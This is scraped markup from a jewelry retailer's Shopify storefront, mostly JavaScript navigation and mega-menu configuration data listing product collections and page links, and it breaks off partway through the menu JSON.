<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/collections/fine-jewelry","/",], },{ id: "footer", title: "CUSTOMER CARE", items: ["/pages/service","/pages/mavilo-guarantee","/pages/financing-options","https://mavilo.typeform.com/to/DpwMigEB?utm_source=footer","/policies/shipping-policy","/policies/refund-policy","/pages/mavilo-faq",], },{ id: "472365302010-child-1597a1118bfce3bb8c21e9ce41f12408-legacy-fine-jewelry", title: "FINE JEWELRY", items: ["/collections/fine-jewelry","/collections/diamond-classics","/collections/colored-gemstone-jewelry",], },{ id: "legal-terms", title: "LEGAL TERMS", items: ["/pages/cookie-policy","/pages/supply-chain","/pages/accessibility",], },{ id: "473057329402-child-54d32c764bb3fa54e1b91ade51763156-legacy-diamond-classics", title: "DIAMOND CLASSICS", items: ["/collections/diamond-classics","/collections/diamond-tennis-bracelets","/collections/diamond-tennis-necklaces",], },{ id: "473057427706-child-e217508e28abb8655b9ee606407c04ee-legacy-colored-gemstone-jewelry", title: "COLORED GEMSTONE JEWELRY", items: ["/collections/colored-gemstone-jewelry",], },{ id: "473481969914-child-9cceb38abc13d1c51fa44b51be2249fa-legacy-fine-jewelry", title: "FINE JEWELRY", items: ["/collections/fine-jewelry","/collections/bracelets","/collections/mens-jewelry","/collections/earrings","/collections/rings",], },{ id: "about-mavilo", title: "ABOUT MAVILO", items: ["/pages/about-mavilo","/pages/press","/pages/charity-and-community",], },{ id: "book-an-appointment", title: "APPOINTMENTS", items: ["https://mavilo.typeform.com/to/DpwMigEB?utm_source=footer",], },{ id: "info", title: "INFO", items: ["/pages/terms-of-use","/policies/privacy-policy",], },{ id: "top-toolbar", title: "Top Toolbar", items: ["/pages/get-in-touch",], },{ id: "why-mavilo", title: "WHY MAVILO", items: ["/pages/huge-in-stock-inventory","/pages/a-bigger-better-diamond-for-less","/pages/diamond-brokerage-platform","/pages/bespoke-bridal-custom-design","/pages/testimonials",], },{ id: "footer-mobile-about", title: "About Mavilo", items: ["/pages/about-mavilo","/pages/huge-in-stock-inventory","/pages/a-bigger-better-diamond-for-less","/pages/diamond-brokerage-platform","/pages/bespoke-bridal-custom-design","/pages/press","/pages/testimonials",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/65183285498/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":195964,"priority":0,"data":{"menu_selector":"navigator","theme_selector":"all","transition":"none","trigger":"hover_intent","show_indicator":false,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-368477","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"MOBILE","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-475338","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791698","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"right","title":"DIAMONDS & ENGAGEMENT","hidden_desktop":true,"el_class":"mobile-menu-diamonds-engagement"},"menus":[{"id":"tmenu-menu-265099","setting":{"item_layout":"image","title":"CERTIFIED DIAMONDS ","product":{"id":3937835778115,"handle":"leather-bifold-tab-wallet","title":"Leather Bifold Tab Wallet","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/c064818d_2726.jpg?v=1563962884"},"price":"168.00"},"column_width":"automatic","item_content_alignment":"left","collection":{"id":"399852175610","handle":"natural-diamonds","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/natural-synthetic-diamonds-mobile.jpg?v=1656595753"},"title":"DIAMONDS"},"collection_image_position":"above","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/d70e63841b5b59f8976e254cd15f0fdf20e6d044fa99adb158e0847705baee54.png","image_width":"50"},"menus":[{"id":"tmenu-menu-751934","setting":{"item_layout":"text","title":"Natural Diamonds","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852175610","handle":"natural-diamonds","title":"DIAMONDS","image":{"created_at":"2022-06-30T08:00:11-04:00","alt":null,"width":1200,"height":1200,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/natural-synthetic-diamonds-mobile.jpg?v=1656595753"}},"page":{"id":99597025530,"title":"Natural Diamonds","handle":"natural-diamonds"}}},"menus":[]},{"id":"tmenu-menu-609830","setting":{"item_layout":"text","title":"Lab Grown Diamonds","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852339450","handle":"lab-grown-diamonds","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/download_1.jpg?v=1656595899"},"title":"LAB GROWN DIAMONDS"},"page":{"id":99597058298,"title":"Lab Grown Diamonds","handle":"lab-grown-diamonds"}}},"menus":[]},{"id":"tmenu-menu-194994","setting":{"item_layout":"text","title":"Diamond Brokerage Platform (Access to most Diamonds found online for less)","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-653404","setting":{"item_layout":"image","title":"ENGAGEMENT RINGS","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":"12","hidden_desktop":false,"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/7a7466a3dc0f62b63cab9639df689a9ca87158baa4caac6f8baf643062ee7090.png","image_width":"50"},"menus":[{"id":"tmenu-menu-682336","setting":{"item_layout":"text","title":"Engagement Ring Settings By Styles","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":105330508026,"title":"Engagement Ring Settings By Styles","handle":"engagement-ring-settings-by-styles"}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-312731","setting":{"item_layout":"text","title":"Engagement Settings By Diamond Shapes","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":105330475258,"title":"Engagement Ring Settings By Diamond Shapes","handle":"engagement-ring-settings-by-diamond-shapes"},"collection":{"id":"401038115066","handle":"signature-settings-by-shape","title":"Signature Settings By Shape","image":null}}},"menus":[]},{"id":"tmenu-menu-728054","setting":{"item_layout":"text","title":"Engagement Ring Settings By Collections","hidden_desktop":true,"url":{"type":{"id":"page"},"page":{"id":"124614312186","title":"Engagement Ring Settings By Collections","handle":"engagement-ring-settings-by-collections"}}},"menus":[]},{"id":"tmenu-menu-171533","setting":{"item_layout":"text","title":"Preset Natural Diamond Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"401038311674","title":"Preset Natural Diamond Engagement Rings","handle":"preset-natural-diamond-engagement-rings"},"page":{"id":99308863738,"title":"Preset Engagment Rings-Page","handle":"preset-engagment-rings-page"}}},"menus":[]},{"id":"tmenu-menu-935551","setting":{"item_layout":"text","title":"Bespoke Settings By Diamond Shape","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99308830970,"title":"Signature Settings by Style-Page","handle":"signature-settings-by-style-page"},"collection":{"id":"401038278906","handle":"signature-settings-by-style","title":"Signature Settings By Style","image":null}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-109437","setting":{"item_layout":"image","title":"WEDDING BANDS","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":"12","hidden_desktop":false,"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/b86180c5586689eafa6a451a0c0bfabe1a6ffeba2464b588cdf8a55227b6d719.png","image_width":"50"},"menus":[{"id":"tmenu-menu-585055","setting":{"item_layout":"text","title":"Women's Bands By Style","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399286567162","handle":"wedding-bands","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/wedding_bands.jpg?v=1655930449"},"title":"Wedding Bands"},"page":{"id":"124997501178","title":"Womens Wedding Bands By Style","handle":"womens-wedding-bands-by-style"}}},"menus":[]},{"id":"tmenu-menu-930369","setting":{"item_layout":"text","title":"Women's Bands Ready to Wear","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428076499194","handle":"womens-wedding-bands-ready-to-wear","title":"Women's Wedding Bands Ready to Wear","image":null}}},"menus":[]},{"id":"tmenu-menu-528354","setting":{"item_layout":"text","title":"Women's Anniversary Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428273467642","handle":"womens-anniversary-bands","title":"Women's Anniversary Bands","image":null}}},"menus":[]},{"id":"tmenu-menu-459081","setting":{"item_layout":"text","title":"Men's Wedding Bands","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"401038016762","handle":"mens-bands","title":"Men's Bands","image":null},"page":{"id":102309626106,"title":"Men's Bands","handle":"mens-bands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501732","setting":{"item_layout":"image","title":"BRIDAL DESIGNERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/0626f0f339da2e3a2df172ca574395ea643ca130fe9fe8fbee753e18e17338e8.png","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99976937722,"title":"Bridal Designers","handle":"bridal-designers"}},"hidden_desktop":true,"image_position":"left","image_width":"50","hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-828997","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FINE JEWELRY ","hidden_desktop":true,"el_class":"mobile-menu-fine-jewelry"},"menus":[{"id":"tmenu-menu-361553","setting":{"item_layout":"image","title":"FINE JEWELRY ","product":{"id":3937835778115,"handle":"leather-bifold-tab-wallet","title":"Leather Bifold Tab Wallet","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/c064818d_2726.jpg?v=1563962884"},"price":"168.00"},"column_width":"3","item_content_alignment":"left","collection":{"id":"399852175610","handle":"natural-diamonds","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/natural-synthetic-diamonds-mobile.jpg?v=1656595753"},"title":"DIAMONDS"},"collection_image_position":"above","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/2096cb5e938ac699df34074ab2dbe6d7f2eedd26ce94ccf2f86f507466325470.png","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99247227130,"title":"FINE JEWELRY","handle":"fine-jewelry"}},"disable_link":true,"image_width":"50"},"menus":[{"id":"tmenu-menu-372334","setting":{"item_layout":"text","title":"All Fine Jewelry ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"401038377210","handle":"fine-jewelry","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/finejewleryretouch10.jpg?v=1666721157"},"title":"Fine Jewelry"},"page":{"id":99341500666,"title":"All Fine Jewelry","handle":"all-fine-jewelry"}}},"menus":[]},{"id":"tmenu-menu-140502","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"403287277818","handle":"rings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Untitled_design_15.png?v=1667670943"},"title":"Rings"},"page":{"id":99342319866,"title":"Rings","handle":"rings"}}},"menus":[]},{"id":"tmenu-menu-822228","setting":{"item_layout":"text","title":"Earrings ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341631738,"title":"Earrings","handle":"earrings"},"collection":{"id":"403288228090","handle":"earrings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/EARRING.webp?v=1667671937"},"title":"Earrings"}}},"menus":[]},{"id":"tmenu-menu-484301","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341566202,"title":"Bracelets","handle":"bracelets"},"collection":{"id":"401084055802","handle":"bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilofinejewelry22.jpg?v=1668790271"},"title":"Bracelets"}}},"menus":[]},{"id":"tmenu-menu-202909","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341631738,"title":"Earrings","handle":"earrings"},"collection":{"id":"403288588538","handle":"necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Necklace.webp?v=1667671465"},"title":"Necklaces"}}},"menus":[]},{"id":"tmenu-menu-587719","setting":{"item_layout":"text","title":"Men's","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341664506,"title":"Men","handle":"men"},"collection":{"id":"401038475514","handle":"mens-jewelry","title":"Men's Jewelry","image":null}}},"menus":[]},{"id":"tmenu-menu-747885","setting":{"item_layout":"text","title":"Shop The Outlet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405652013306","handle":"shop-the-outlet","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/AdobeStock_270468998.jpg?v=1667516164"},"title":"Shop The Outlet"}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-205815","setting":{"item_layout":"text","title":"Liquidation Center","collection":{"id":"432449454330","handle":"final-liquidations","title":"Final Liquidations","image":null},"hidden_desktop":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"432449454330","handle":"liquidation-center","title":"Final Liquidations","image":null}}},"menus":[]},{"id":"tmenu-menu-261064","setting":{"item_layout":"text","title":"Under $500","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"412073263354","handle":"under-500","title":"Under $500","image":null}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-348420","setting":{"item_layout":"text","title":"Under $1000","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"412075819258","handle":"under-1000","title":"Under $1000","image":null}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-528313","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852339450","handle":"lab-grown-diamonds","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/download_1.jpg?v=1656595899"},"title":"LAB GROWN DIAMONDS"},"page":{"id":99341533434,"title":"New Arrivals","handle":"new-arrivals"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-364211","setting":{"item_layout":"image","title":"DIAMOND CLASSICS","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":false,"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/fb539497df93f0b2686d2dcb2a75531a0a2274e53f9ef54a92d2a96a76167003.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"disable_link":true,"image_width":"60"},"menus":[{"id":"tmenu-menu-711631","setting":{"item_layout":"text","title":"All Diamond Classics ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":102796951802,"title":"Diamond Classics","handle":"diamond-classics"},"collection":{"id":"401038541050","handle":"diamond-classics","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics107.jpg?v=1668709938"},"title":"Diamond Classics"}}},"menus":[]},{"id":"tmenu-menu-190762","setting":{"item_layout":"text","title":"Tennis Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"401038606586","handle":"diamond-tennis-bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics114.jpg?v=1668622993"},"title":"Diamond Tennis Bracelets"}}},"menus":[]},{"id":"tmenu-menu-312920","setting":{"item_layout":"text","title":"Tennis Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341795578,"title":"Necklaces (DC)","handle":"necklaces-dc"},"collection":{"id":"401038639354","handle":"diamond-tennis-necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics23.jpg?v=1666723052"},"title":"Diamond Tennis Necklaces"}}},"menus":[]},{"id":"tmenu-menu-848683","setting":{"item_layout":"text","title":"Diamond Studs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"410521174266","handle":"diamond-studs","image":null,"title":"Diamond Studs"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-197363","setting":{"item_layout":"text","title":"Diamond Stud Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427757338874","handle":"diamond-stud-earrings","title":"Diamond Stud Earrings","image":null}}},"menus":[]},{"id":"tmenu-menu-258653","setting":{"item_layout":"text","title":"Diamond Solitaire Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427756191994","handle":"diamond-solitaire-necklace-pendants","title":"Diamond Solitaire Necklace Pendants","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-225674","setting":{"item_layout":"image","title":"GEMSTONE JEWELRY","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":false,"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/762ff81f7e9319d98b26ff4599bc29f13100d6d0743d0fa9d5f7d907155eb19a.png","image_width":"50"},"menus":[{"id":"tmenu-menu-475486","setting":{"item_layout":"text","title":"All Gemstone Jewelry","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341861114,"title":"All Gemstone Jewelry","handle":"all-gemstone-jewelry-1"},"collection":{"id":"401038672122","handle":"colored-gemstone-jewelry","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/coloredgemstonesretouch8_1.jpg?v=1667584498"},"title":"Colored Gemstone Jewelry"}}},"menus":[]},{"id":"tmenu-menu-221873","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612462330","handle":"gemstone-rings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gemstone_rings_header_1.jpg?v=1667583196"},"title":"Gemstone Rings"}}},"menus":[]},{"id":"tmenu-menu-195424","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612560634","handle":"gemstone-earrings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_earring.jpg?v=1667587387"},"title":"Gemstone Earrings"}}},"menus":[]},{"id":"tmenu-menu-998141","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612495098","handle":"gemstone-bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_bracelet_1.jpg?v=1667589054"},"title":"Gemstone Bracelets"}}},"menus":[]},{"id":"tmenu-menu-853708","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612527866","handle":"gemstone-necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_necklace_1.jpg?v=1667586129"},"title":"Gemstone Necklaces"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-281356","setting":{"item_layout":"image","title":"MAVILO COLLECTIONS","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/b755a547cfa1bb844a1083d3d17c00789b7d5f7b0355ff6f4c1d02de5eac75d5.png","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99977953530,"title":"Mavilo Collections","handle":"mavilo-collections"}},"hidden_mobile":false,"hidden_desktop":true,"image_width":"50"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-539210","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"UNIQUELY MAVILO","hidden_desktop":true,"el_class":"mobile-menu-uniquely-mavilo"},"menus":[{"id":"tmenu-menu-560104","setting":{"item_layout":"text","title":"About Mavilo Wholesalers","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99348939002,"title":"About Mavilo","handle":"about-mavilo"}}},"menus":[]},{"id":"tmenu-menu-687777","setting":{"item_layout":"text","title":"Diamonds Huge In-Stock Inventory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99342156026,"title":"Huge In-Stock Inventory","handle":"huge-in-stock-inventory"}}},"menus":[]},{"id":"tmenu-menu-895976","setting":{"item_layout":"image","title":"A Bigger, Better Diamond for Less","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":100148740346,"title":"A Bigger, Better Diamond for Less","handle":"a-bigger-better-diamond-for-less"}},"icon":{"id":"podcast","name":"podcast","code":"","type":"fas"},"image_position":"right","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/1c5d786e05a0e51d1778b69306479ae30b750423417c90c5fa6aa53e1d3f4305.png","image_width":"20"},"menus":[]},{"id":"tmenu-menu-746240","setting":{"item_layout":"text","title":"Diamond Brokerage Platform™ (Diamonds found online for less)","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-730654","setting":{"item_layout":"image","title":"Diamonds Online Platform™","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"icon":{"id":"video","name":"video","code":"","type":"fas"},"image_position":"right","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/842cbd3ea1b52c224220f29fa7e8356ae448256cba9afc2136d62f1d1c0166dd.png","image_width":"20"},"menus":[]},{"id":"tmenu-menu-838061","setting":{"item_layout":"text","title":"Instore Diamond Guidance App™","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99972776186,"title":"Diamond Guidance 101 App","handle":"diamond-guidance-101-app"}}},"menus":[]},{"id":"tmenu-menu-607139","setting":{"item_layout":"text","title":"Bespoke Bridal Custom","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99972088058,"title":"Bespoke Bridal Custom Design","handle":"bespoke-bridal-custom-design"}}},"menus":[]},{"id":"tmenu-menu-827916","setting":{"item_layout":"text","title":"Awards/Press","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103279034618,"title":"Press","handle":"press"}},"hidden_mobile":false,"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-585386","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/5d9f9703addb3ca96358f6e54fc8e93cbbd462e886cef2d450e4edd2e53367fb.png","hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-129028","setting":{"item_layout":"image","title":"DIAMONDS IS OUR DNA","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":true,"image_position":"notext","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/9e4dcd413242811028256b5e6e71397d508cd1d2b02d4b8c7f54e2e65a8f709d.png","hidden_mobile":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-246767","setting":{"item_layout":"image","title":"INSTORE EXPERIENCE","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":true,"image_position":"notext","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/fb36532302b0c7b8d2227d2b0b88d4658798084448e7eeb0dd11d942502f6ada.png","hidden_mobile":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-371952","setting":{"item_layout":"image","title":"PRESS","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":true,"image_position":"notext","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/897d2e7142e9ea407921c2dba23d46f0b1a1cd1a95c188640bb8763d80d839a2.png","hidden_mobile":true,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99342221562,"title":"Most Awarded Jeweler in Tampa Bay","handle":"1-place-to-buy-an-engagement-ring"}}},"menus":[{"id":"tmenu-menu-392103","setting":{"item_layout":"text","title":"ALL PRESS","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103279034618,"title":"Press","handle":"press"}}},"menus":[]},{"id":"tmenu-menu-127411","setting":{"item_layout":"text","title":"#1 PLACE TO BUY ENGAGEMENT 